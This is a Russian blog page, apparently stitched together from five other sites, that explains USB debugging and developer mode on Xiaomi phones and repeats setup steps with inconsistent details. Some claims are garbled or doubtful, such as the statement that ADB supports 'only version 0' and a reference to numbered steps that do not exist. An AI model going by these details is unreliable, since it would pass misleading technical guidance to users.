<meta name="realbig" content="perenos_sayta4835"/>
</head>

<body class="post-template-default single single-post postid-4901 single-format-standard otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit single_template_5 wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
            
    
    <div id="td-outer-wrap">
    
        <div id="head_wrap">
    <div id="head">
        <div class="mobile_menu_items">
        </div>
        <div class="mobile_menu">
            <div class="mobile_menu_toggle"></div>
            <img src="/img/menu-32-blue.png" class="display_none">
        </div>
        
        <a href="/" class="logo">
            <img src="/img/logo.png" style="max-width:none!important;" />
        </a>
        
        <div class="top_menu catalog_dropdown_menu">
            
            <div class="menu_item with_submenu">
            </div>

        </div>
        <div class="search">
            <div class="input_wrap">
                <input type="text" />
            </div>
            <div class="search_btn"></div>
        </div>
    </div>
</div><div class="td-main-content-wrap">
    <div class="td-das-header">
        <div class="td-container">
            <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/">
                                  <span itemprop="name">Блог</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Просмотреть все посты в Обзоры" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://ztegid.ru/blog/obzory">
                                  <span itemprop="name">Обзоры</span>    </a>    <meta itemprop="position" content = "2"></span></div></div>
            <h1 class="entry-title">Отладка по USB на Xiaomi — что это такое и как ее включить?</h1>

                    </div>
    </div>
    <div class="td-container td-post-template-5 ">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
        
<div style="clear:both;"></div>

    <article id="post-4901" class="post-4901 post type-post status-publish format-standard has-post-thumbnail hentry category-obzory" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-content">
            <index><p>Фирменная прошивка MIUI позволяет проводить глубокие системные действия на телефонах. Можно сменить версию оболочки, получить рут-права или разблокировать загрузчик. Но <strong>для большинства процедур требуется подключение к компьютеру</strong>, поэтому пользователи и интересуются, как включить отладку по USB на телефоне Xiaomi.</p>
<p>  <span>Навигация</span>  </p>
<div class="reklam"><!-- Yandex.RTB R-A-489640-13 --><div id="yandex_rtb_R-A-489640-13"></div><script>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: 'yandex_rtb_R-A-489640-13',    blockId: 'R-A-489640-13'  })})</script></div><div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#__USB">Что такое отладка по USB</a></li><li><a href="#___USB__Xiaomi">Как включить режим отладки по USB на смартфоне Xiaomi</a></li><li><a href="#i">Ответы на популярные вопросы</a></li><li><a href="#i-2">Вопрос</a></li><li><a href="#i-3">Ответ</a></li><li><a href="#i-4">Инструкция</a></li><li><a href="#i-5">Для чего используется</a></li><li><a href="#i-6">Риски использования</a></li><li><a href="#___USB">Что это за режим отладки по USB</a></li><li><a href="#i-7">Как включить параметры разработчика</a></li><li><a href="#__USB-2">Как включить отладку по USB</a></li><li><a href="#__USB_Xiaomi">Режим отладки по USB на Xiaomi</a></li><li><a href="#_USB">Как включить USB отладку: пошаговая инструкция</a></li><li><a href="#i-8">Смартфон не определяется компьютером</a></li></ul></div>
<h2><span id="__USB">Что такое отладка по USB</span></h2>
<p>Отладка по USB – это необходимая деталь для подключения смартфона к компьютеру. Активировав данную опцию, можно смело передавать различные материалы между устройствами, а также перепрошивать аппарат. ПК сможет успешно распознать устройство и без отладки, но вот разблокировать бутлоадер, например, не получится.</p>
<p>Казалось бы, все очень просто, но <strong>отладка напрямую связана с режимом разработчика </strong>(ADB). Не включив его, вы не активируете и передачу по ЮСБ. Что же представляет собой Android Debug Bridge?</p>
<p>Говоря простыми словами, это отладочный мост, который открывает доступ к ранее недоступным элементам Android. Например, можно сделать такие операции:</p>
<ul>
<li>Перенести приложения на карту памяти без ROOT-прав.</li>
<li>Выйти из режима Fastboot через ПК.</li>
<li>Удалить системные приложения.</li>
<li>Сделать бэкап через Mi PC Suite.</li>
<li>Откатиться с MIUI 10 на MIUI 9.</li>
<li>И многое другое.</li>
</ul>
<blockquote>
<p>По умолчанию данная функция всегда скрыта. О том, как и где включить отладку, вы узнаете, прочитав эту инструкции.</p>
</blockquote>
<h2><span id="___USB__Xiaomi">Как включить режим отладки по USB на смартфоне Xiaomi</span></h2>
<p>Процедура очень простая и быстрая, с которой справится любой новичок. Нам понадобится только доступ к смартфону. Условно операция делится на два этапа: <strong>активирование скрытого режима разработчика и включение самой отладки</strong>.</p>
<h3>Активация режима разработчика</h3>
<ol>
<li>Переходим в <strong>«Настройки»</strong>.</li>
<li>Кликаем по первой вкладке <strong>«О телефоне»</strong>.</li>
<li>Обращаем внимание на пункт <strong>«Версия MIUI»</strong><span>, по которому </span><strong>нажимаем 5 раз</strong><span>. Должно высветиться уведомление о том, что вы стали разработчиком.</span></li>
</ol>
<h3>Включение отладки</h3>
<ol>
<li>Теперь возвращаемся в исходное меню настроек и переходим в <strong>«Расширенные настройки»</strong>.</li>
<li>Видим новую строку <strong>«Для разработчиков»</strong>.</li>
<li>Открывается появившееся меню, в котором активируем галочку напротив <strong>«Отладка по USB»</strong>.</li>
</ol>
<p>Отладка по USB включается аналогично на всех Андроид-устройствах. Интерфейс настроек может немного видоизменяться, как и расположение разделов. Но общая схема везде практически одинаковая.</p>
<h2><span id="i">Ответы на популярные вопросы</span></h2>
<p>   Зайдите в «Настройки» – «Система», и здесь выберите «О телефоне». После кликнете 7 раз по «Номеру сборки». Вы станете разработчиком. А далее просто перейдите в пункт для разработчиков и активируйте галочку. Данная инструкция подходит абсолютно всем моделям из серии Android One.    Скорее всего, причина здесь не в режиме ADB, а в специальных драйверах, которые нужно установить на ПК. Обычно они ставятся автоматически при первом подключении телефона. Но если этого не произошло – читайте нашу статью о подключении к компьютеру, там есть архив с нужными драйверами.    Да, для этого существует отдельная строка в разделе для разработчиков. Называется она – <strong>Установка через </strong><strong>USB</strong>. Активировав ее, вы включите проверку безопастности через ADB либо ADT.    </p>
<p>Сегодня мы поговорили о простом способе активации отладки по USB на устройствах от Xiaomi. Как видим, делается это очень просто и быстро, а польза от такого режима более чем существенная.</p>
<div style="clear:both;"></div>
            <div class="adv-big" style="margin:20px 0px;">
</div>
<div class="adv-adapt">
</div><h2><span id="i-2"><span>Вопрос</span></span></h2>
<p>Где в Xiaomi Redmi 3s находится отладка по usb и что это такое?</p>
<h2><span id="i-3"><span>Ответ</span></span></h2>
<p>Режим отладки по usb (debugging mode) обычно требуется для получения root доступа (прав суперпользователя) или модификации и доработки прошивок, другими словами – внесение изменений в ОС на более глубоком уровне. Изначально этот режим был создан для разработчиков, он позволяет:</p>
<ul>
<li>Производить оптимизацию приложений и самой операционной системы</li>
<li>Проверять как функционирует созданная программа с ОС</li>
<li>Выявлять сбои в работе</li>
<li>Проводить тест аппаратных компонентов</li>
<li>Обновлять ПО</li>
<li>Создавать резервную копию</li>
<li>Получать доступ к файловой системе смартфона с компьютера</li>
<li>Выполнять восстановление телефона</li>
<li>Получать подробную статистику процессов</li>
</ul>
<p>Сама служба отладки называется ADB (Android Debug Bridge). Включить режим отладки можно на всех устройствах Xiaomi через настройки телефона/планшета. В зависимости от версии вашей системы, расположение нужного пункта меню может немного отличаться.</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6699_10y31hqiwtotladka.jpg" title="" alt="" /></p>
<ol>
<li>Переходим по следующему пути Настройки-Общие-О смартфоне</li>
<li>Находим строку с номером сборки (версия miui), затем нажимаем на нее примерно 7 – 10 раз</li>
<li>Должно появится уведомление о включении меню для разработчиков</li>
<li>Возвращаемся в настройки, переходим в &#171;Дополнительно&#187; и находим пункт «Для Разработчиков»</li>
<li>В этом меню находим опцию «Отладка по USB» и ставим галочку напротив, на этом все.</li>
</ol>
<p>Стоит упомянуть, что после первого подключения к компьютеру в режиме отладки, на телефоне нужно будет подтвердить подключение.</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6700_q2e5g4bcgt112.jpg" title="" alt="" /></p>
<p>Если смартфон не определяется, причины обычно три:</p>
<ul>
<li>Устройство заблокировано &#8212; нужно просто разблокировать смартфон</li>
<li>Неподходящий порт usb &#8212; используйте только порты находящиеся сзади и версии 2.0</li>
<li>Отсутствуют драйвера – скачайте программу MI PC Suite или найдите драйвера отдельно</li>
</ul>
<table>
<tr>
<td> Прослушать статью </td>
</tr>
</table>
<p>  <span>Содержание</span>  </p>
<h2><span id="i-4">Инструкция</span></h2>
<p>Эта операция выполняется довольно легко и проводится в два этапа:</p>
<ul>
<li>активация скрытого режима разработчика (если он не был активирован ранее);</li>
<li>собственно, включение отладки.</li>
</ul>
<p>Для доступа к режиму разработчика:</p>
<ol>
<li>Зайдите в настройки смартфона.</li>
<li>Выберите раздел «О телефоне».</li>
<li>Найдите строчку «Версия MIUI» и нажмите на нее 5 раз подряд.</li>
</ol>
<p>Если все сделано верно, то устройство должно уведомить вас о получении прав разработчика.</p>
<p>Далее:</p>
<ol>
<li>Вернитесь в главное меню настроек.</li>
<li>Зайдите в «Расширенные настройки».</li>
<li>Перейдите в новый раздел «Для разработчиков».</li>
<li>Найдите строку «Отладка по USB» и активируйте эту опцию с помощью переключателя.</li>
</ol>
<p>Как правило, включение отладки осуществляется одинаковым образом на всех смартфонах Xiaomi, независимо от версии MIUI.</p>
<p>При подключении к компьютеру телефон еще раз спрашивает, нужно ли разрешать отладку по USB. После подтверждения система запомнит ваши действия и будет включать режим по умолчанию.</p>
<div style="clear:both;"></div><h2><span id="i-5">Для чего используется</span></h2>
<p>Отладка по USB используется для проведения различных операций с телефоном посредством подключения его к компьютеру. Разумеется, ПК в любом случае распознает устройство, однако без особого режима пользователь не сможет осуществлять сложные операции (прошивать смартфон, разблокировать загрузчик и прочее).</p>
<p>Также стоит отметить, что эта функция нужна для работы программы Android Debug Bridge (Отладочный мост Android), которая успешно используется в том числе для изменения прошивки MIUI.</p>
<p>Основная функция отладки — внесение глубоких изменений в операционную систему смартфона.</p>
<p>Основные возможности, которые открываются пользователю при активации режима:</p>
<ol>
<li>Получение root-доступа. Это позволит редактировать системные файлы без ограничений, а также устанавливать различные приложения с широким набором функций.</li>
<li>Прошивка смартфона. Вы можете устанавливать другие версии MIUI или ставить сторонние прошивки, которые выгодно отличаются оптимизацией работы и дополнительными функциями.</li>
<li>Возможность создания резервной копии, а также восстановление системы и пользовательских данных.</li>
<li>Полноценный контроль над смартфоном и осуществление различных операций с помощью компьютера.</li>
<li>Использование программы ADB, которая обладает широким функционалом, способна устанавливать или удалять файлы (в том числе APK) и передавать команды через USB.</li>
<li>Использование режима Fastboot для настройки системы или выхода из bootloop (цикличной перезагрузки).</li>
</ol>
<p>Активация такого режима необходима для тех пользователей, которые хотят иметь полный контроль над своим Xiaomi, либо настраивать его под себя, используя расширенные функции и различные режимы.</p>
<h2><span id="i-6">Риски использования</span></h2>
<p>При включении функции устройство открывает расширенный доступ для различных операций, что делает его уязвимым перед вредоносными программами и внешними атаками. Разработчики постарались снизить риск угроз, поэтому при подключении смартфона к каждому новому ПК вы вновь получите запрос на разрешение доступа.</p>
<p>При активированной опции не рекомендуется использовать общественные зарядные устройства или публичные сети WI-Fi.</p>
<p>Кроме того, при потере или краже устройства злоумышленник способен получить ваши личные данные, обойдя пароли и систему безопасности смартфона. Таким образом, отладку лучше отключать в то время, когда вы не используете ее для собственных манипуляций с операционной системой.</p>
</p>
<p>После того как спадет эйфория первых дней использования аппарата, когда начнут чесаться руки от непреодолимого желания что-то изменить в девайсе, тогда на помощь приходит режим отладки Xiaomi по USB. Спрятана она не слишком глубоко в телефоне, но в глаза не бросается. Функция, полезная во всех смыслах, без нее не обойтись.</p>
<h2><span id="___USB">Что это за режим отладки по USB</span></h2>
<p><span><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6701_u1hk83zartmaxresdefault-5.jpg" title="" alt="" /></span></p>
<p>Универсальный и единственный способ внесения изменений в телефон. Инструмент, которым пользуется программа Android Debug Bridge (Отладочный мост Android), коротко ADB. Основное назначение моста — управлять операционной системой смартфона на более глубоком уровне. Остановимся на основных возможностях, предоставляемых пользователю режимом отладки.</p>
<ol>
<li>Получение root-прав. Для полноценной правки системных файлов, установки приложений с расширенным функционалом, требуется войти в систему с правами супер пользователя.</li>
<li>Прошивка телефона, как способ оптимизации его работы, установка кастомных версий рекавери и самой системы невозможна без активации данного режима.</li>
<li>Работа с бекапом, резервирование и восстановление ОС.</li>
<li>Контроль над функционированием устройства на аппаратном и софтовом уровне.</li>
<li>Осуществление передачи данных между компьютером и смартфоном.</li>
<li>ADB, запущенная на компьютере, выполнит необходимые действия с файловой системой девайса.</li>
</ol>
<p>Как видите, в списке находятся все важнейшие действия с телефоном, с которыми сталкивается буквально каждый пользователь.</p>
<p>Если вы хотите быть полноценным хозяином своего смартфона Сяоми, корректировать и подстраивать его работу под себя, то включение функции в настройках вам просто необходимо.</p>
<div style="clear:both;"></div><h2><span id="i-7">Как включить параметры разработчика</span></h2>
<p>Первое, что нам нужно сделать — это стать разработчиком.</p>
<blockquote>
<p>Внимание! Все то, что потом произойдет с телефоном, какие изменения коснутся устройства, за все отвечаете вы. Такова политика, разработанная в Ксиаоми, компания снимает с себя ответственность за все те новшества, которые вы сами, по своей воле произвели в устройстве.</p>
</blockquote>
<p>Заходим в «Настройки», далее — «О телефоне», нажимаем несколько раз по версии MIUI, до появления долгожданной надписи: вы разработчик.</p>
<p>Возвращаемся в меню настроек, затем — «Расширенные настройки», входим  и видим новую появившуюся опцию «Для разработчиков».</p>
<h2><span id="__USB-2">Как включить отладку по USB</span></h2>
<p>Осталось активировать саму отладку. MIUI спросит вас, согласны ли вы с появившейся возможностью перемещения системных и прочих файлов с компьютера и на компьютер, установлением приложений непосредственно с компа и просмотром системного журнала на предмет ошибок?</p>
<p>Если отвечаете «ОК», вы разработчик.</p>
<p>Включить отладку по USB на смартфоне Xiaomi достаточно просто. Но бывают случаи, когда режим не работает.</p>
<p>Несколько простых правил избавят вас от неожиданностей. Во-первых, для соединения всегда используйте оригинальный USB кабель. При малейшем подозрении на неработоспособность, беспощадно выбрасывайте. Сэкономите свое время.</p>
<p>Следующий момент связан с портом. Подключайтесь к разъемам на материнской плате компьютера, расположенным сзади системного блока, не вставляйте в передние USB. Они не имеют непосредственного контакта с материнкой и используются слишком часто, чтобы на них положиться. Работает только вариант USB 2.0</p>
<p>Если телефон не определился на компьютере, займитесь драйверами, самый простой выход — установить MIPCSuite, вместе с программой установятся все необходимые драйвера.</p>
<p>Напоследок,  при первом подключении телефон спросит вас, разрешить отладку по USB? Отвечаем утвердительно.</p>
<p>И самым продвинутым, если по какой-то причине у вас не получается включить режим стандартным способом, не отчаивайтесь. Я нашел самый универсальный способ, который коннектит абсолютно все. Описание простое, вам поможет программа  MyPhoneExplorer. И не надо мучить USB разъем, как пишет автор поста.</p>
</p>
<p>В инструкциях по установке прошивок, получения рута и других улучшений часто встречается команда «Включить в настройках отладку по USB». Но пользователь не может этого сделать, так как в меню настроек пункта с таким названием нет. Эта статья расскажет о том, как отладка по USB включается на смартфонах Xiaomi и зачем она нужна.</p>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6702_rwak1grqptsmartfon-syaomi-1.jpg" title="" alt="" /></p>
<h2><span id="__USB_Xiaomi"><span>Режим отладки по USB на Xiaomi</span></span></h2>
<p>Эта функция предназначена для исправления ошибок в работе смартфона и связана со службой Android Debug Bridge (ADB).</p>
<p>Так как она дает пользователю право работать с любыми файлами во встроенной памяти, то ее можно использовать для следующих операций:</p>
<ul>
<li>получение root прав с помощью программ, использующих уязвимости в системе (KingoRoot);</li>
<li>проверка состояния аппаратной части смартфона;</li>
<li>копирование личной информации (контакты, фото, видео) на жесткий диск компьютера;</li>
<li>восстановление файлов из резервной копии;</li>
<li>установка прошивок или кастомого рекавери.</li>
</ul>
<h2><span id="_USB"><span>Как включить USB отладку: пошаговая инструкция</span></span></h2>
<p>На всех смартфонах от Сяоми она включается почти одинаково – в зависимости от версии Андроид и MIUI требуемые пункты могут находиться в разных подразделах меню «Настройки». В качестве примера будет использован Redmi Note 4.</p>
<p> <img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6703_5iao3k6latRedmi-Note-4.jpg" title="" alt="" /> Xiaomi Redmi Note 4.  </p>
<p>Чтобы включить отладку по USB на устройстве от Xiaomi нужно:</p>
<ul>
<li>Зайти в «Настройки » и выбрать пункт «О телефоне».</li>
<li>Нажимать на строчку с версией MIUI до появления сообщения: «Вы стали разработчиком!».</li>
<li>Вернуться в главное меню настроек.</li>
<li>Открыть появившийся подраздел «Для разработчиков».</li>
<li>Установить галочку напротив строки «Отладка по USB».</li>
</ul>
<p><img src="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6704_4m86gccxetotladka-po-yusb-1.jpg" title="" alt="" /></p>
<ul>
<li>Изменить время работы экрана в разделе «Дисплей» главного меню настроек.</li>
<li>Подключить смартфон к компьютеру.</li>
<li>Согласиться с появившимся на экране Redmi Note сообщением о сопряжении с компьютером.</li>
</ul>
<p>           Чтобы включить режим отладки в следующий раз, достаточно выполнить шаги № 4-7.           </p>
<h2><span id="i-8"><span>Смартфон не определяется компьютером</span></span></h2>
<p>Иногда сообщение не появляется. Это происходит по 3 причинам:</p>
<ul>
<li>Телефон подключен к компьютеру через неподдерживаемый порт USB. ADB поддерживает только версию 0.</li>
<li>Экран заблокирован.</li>
<li>Не установлены драйвера. Их можно скачать тут.</li>
</ul>
<p><iframe src="https://www.youtube.com/embed/ACld4pSePXs?feature=oembed&amp;wmode=opaque" width="750px" height="450px" frameborder="0"></iframe>           Режим отладки по USB – функция, позволяющая оперировать файлами в системном разделе без получения рут прав, а включается она в несколько прикосновений к экрану.           </p>
<div class="link-source"><span>Используемые источники:</span></p>
<ul>
<li>https://mi-faq.ru/kak-vklyuchit-otladku-po-usb-na-xiaomi.html</li>
<li>https://migeek.ru/questions/otladka-po-usb-xiaomi</li>
<li>https://phoneoff.ru/instruktsii/otladka-po-usb-na-xiaomi-chto-jeto-takoe-i-kak-ee-vkljuchit</li>
<li>https://miwiki.ru/otladka-xiaomi-po-usb/</li>
<li>https://xiaomido.ru/nastrojki/otladka-po-usb</li>
</ul>





</index>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Fotladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9E%D1%82%D0%BB%D0%B0%D0%B4%D0%BA%D0%B0+%D0%BF%D0%BE+USB+%D0%BD%D0%B0+Xiaomi+%E2%80%94+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B5%D0%B5+%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C%3F&url=https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Fotladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html&via=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D1%8B+%D0%B8+%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D0%B0+ZTE"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html&amp;media=https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6704_4m86gccxetotladka-po-yusb-1.jpg&description=%D0%9E%D1%82%D0%BB%D0%B0%D0%B4%D0%BA%D0%B0+%D0%BF%D0%BE+USB+%D0%BD%D0%B0+Xiaomi+%E2%80%94+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B5%D0%B5+%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=%D0%9E%D1%82%D0%BB%D0%B0%D0%B4%D0%BA%D0%B0+%D0%BF%D0%BE+USB+%D0%BD%D0%B0+Xiaomi+%E2%80%94+%D1%87%D1%82%D0%BE+%D1%8D%D1%82%D0%BE+%D1%82%D0%B0%D0%BA%D0%BE%D0%B5+%D0%B8+%D0%BA%D0%B0%D0%BA+%D0%B5%D0%B5+%D0%B2%D0%BA%D0%BB%D1%8E%D1%87%D0%B8%D1%82%D1%8C%3F%20-%20https%3A%2F%2Fztegid.ru%2Fblog%2Fobzory%2Fotladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html" data-text="Отладка по USB на Xiaomi — что это такое и как ее включить?" data-via="" data-lang="en">tweet</a> <script data-rocketlazyloadscript='[data-uri]' ></script></li></ul></div></div>            	<div class="adv-big">
					<!-- migid_bottom -->
				</div>

            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://ztegid.ru/blog/drugoe/kak-pomenyat-yazyk-na-telefone-nokia-kak-na-nokia-pereklyuchit-yazyk.html">Как поменять язык на телефоне нокиа. Как на нокиа переключить язык</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://ztegid.ru/blog/razblokirovka/kak-ustanovit-melodiyu-na-zvonok-fly-fs523-cirrus-16-fly-fs523-cirrus-16.html">Как установить мелодию на звонок Fly FS523 Cirrus 16?   &#8212; Fly FS523 Cirrus 16</a></div></div></div>            <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-12-23T08:06:57+00:00"><meta itemprop="dateModified" content="2019-12-23T08:06:57+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ztegid.ru/blog/obzory/otladka-po-usb-na-xiaomi-chto-eto-takoe-i-kak-ee-vklyuchit.html"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2017/10/logo.png"></span><meta itemprop="name" content="Телефоны и техника ZTE"></span><meta itemprop="headline " content="Отладка по USB на Xiaomi — что это такое и как ее включить?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ztegid.ru/wp-content/uploads/2019/12/pp_image_6704_4m86gccxetotladka-po-yusb-1.jpg"><meta itemprop="width" content="660"><meta itemprop="height" content="364"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_1_69691383a0ab5_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_1_69691383a0ab5" ><script>var block_td_uid_1_69691383a0ab5 = new tdBlock();
block_td_uid_1_69691383a0ab5.id = "td_uid_1_69691383a0ab5";
block_td_uid_1_69691383a0ab5.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_1_69691383a0ab5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_69691383a0ab5_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":4901,"live_filter_cur_post_author":"0"}';
block_td_uid_1_69691383a0ab5.td_column_number = "3";
block_td_uid_1_69691383a0ab5.block_type = "td_block_related_posts";
block_td_uid_1_69691383a0ab5.post_count = "3";
block_td_uid_1_69691383a0ab5.found_posts = "1162";
block_td_uid_1_69691383a0ab5.header_color = "";
block_td_uid_1_69691383a0ab5.ajax_pagination_infinite_stop = "";
block_td_uid_1_69691383a0ab5.max_num_pages = "388";
tdBlocksArray.push(block_td_uid_1_69691383a0ab5);
</script><h4 class="td-related-title"><a id="td_uid_2_69691383a1e49" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_69691383a0ab5" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_3_69691383a1e4c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_69691383a0ab5" href="#">БОЛЬШЕ ОТ АВТОРА</a></h4><div id=td_uid_1_69691383a0ab5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obzory/internet-explorer-browser-dlya-android-skachat-besplatno.html" rel="bookmark" title="Internet Explorer &#8212; Browser для Android скачать бесплатно"><img width="202" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132290_mz7aa5q9gt1459768050_screenshot_20160404-124022-202x150.png" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132290_mz7aa5q9gt1459768050_screenshot_20160404-124022-202x150.png 202w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132290_mz7aa5q9gt1459768050_screenshot_20160404-124022-80x60.png 80w" sizes="(max-width: 202px) 100vw, 202px" alt="" title="Internet Explorer &#8212; Browser для Android скачать бесплатно"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ztegid.ru/blog/obzory/internet-explorer-browser-dlya-android-skachat-besplatno.html" rel="bookmark" title="Internet Explorer &#8212; Browser для Android скачать бесплатно">Internet Explorer &#8212; Browser для Android скачать бесплатно</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ztegid.ru/blog/obzory/10-interesnyh-gadzhetov-s-aliexpress-chast-51-fotogadzhety-dlya-professionalov-i-lyubitelej.html" rel="bookmark" title="10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей"><img width="218" height="150" class="entry-thumb" src="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132270_aytkzfkuot2019-07-31_10-02-12-218x150.png" srcset="https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132270_aytkzfkuot2019-07-31_10-02-12-218x150.png 218w, https://ztegid.ru/wp-content/uploads/2020/02/pp_image_132270_aytkzfkuot2019-07-31_10-02-12-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="10 интересных гаджетов с AliExpress — Часть 51. Фотогаджеты для профессионалов и любителей"/></a></div>                            </div>
            <div class="item-details">
